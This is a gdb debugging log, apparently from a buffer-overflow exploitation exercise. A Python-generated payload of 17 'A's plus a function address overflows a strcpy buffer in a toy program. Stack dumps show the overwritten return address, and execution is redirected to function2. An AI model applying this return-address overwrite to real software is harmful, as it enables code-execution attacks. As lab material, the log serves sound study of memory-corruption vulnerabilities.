 (gdb) run $(python -c 'print "A"*17 + "\x1b\x84\x04\x08"')
Payload with function2's address
Starting program: /root/exploit-dev/bufferoverflow $(python -c 'print "A"*17 + "\x1b\x84\x04\x08"')
Breakpoint 3, main (argc=2, argv=0xbffff734) at overflow.c:12
12 function1(argv[1]);
(gdb) c
Continuing.
Breakpoint 1, function1 (str=0xbffff877 'A' <repeats 17 times>, "\033\204\004\b") at overflow.c:8
8 strcpy(buffer, str);
(gdb) c
Continuing.
Breakpoint 2, function1 (str=0xbffff800 "") at overflow.c:9
9 }
Overwritten by function2's address
(gdb) x/16xw $esp
0xbffff650: 0xb7fb8000 0xb7e2a656 0x41fb8000 0x41414141
0xbffff660: 0x41414141 0x41414141 0x41414141 0x0804841b
0xbffff670: 0xbffff800 0xbffff734 0xbffff740 0x080484b3
0xbffff680: 0xb7fb841c 0xbffff6a0 0x00000000 0xb7e1d70e
(gdb) x $ebp
0xbffff668: 0x41414141
(gdb) c
Continuing.
Execution flow changed
Successful execution of function2
Program received signal SIGSEGV, Segmentation fault.
0xbffff800 in ?? ()
(gdb)